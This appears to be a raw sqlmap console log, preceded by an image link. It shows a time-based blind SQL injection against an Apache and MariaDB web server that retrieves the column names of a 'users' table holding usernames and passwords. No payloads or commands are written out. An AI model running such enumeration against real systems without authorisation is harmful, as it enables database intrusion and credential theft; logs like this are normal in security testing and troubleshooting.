 web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[10:21:00] [INFO] fetching columns for table 'users' in database 'first'
[10:21:00] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[10:21:00] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[10:21:15] [INFO] adjusting time delay to 1 second due to good response times
3
[10:21:15] [INFO] retrieved: id
[10:21:22] [INFO] retrieved: int(11)
[10:21:48] [INFO] retrieved: username
[10:22:11] [INFO] retrieved: varchar(50)
[10:22:45] [INFO] retrieved: pass
[10:22:59] [INFO] retrieved: varchar(50)
Database: first
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(11)     |
| pass     | varchar(50) |
| username | varchar(50) |
+----------+-------------+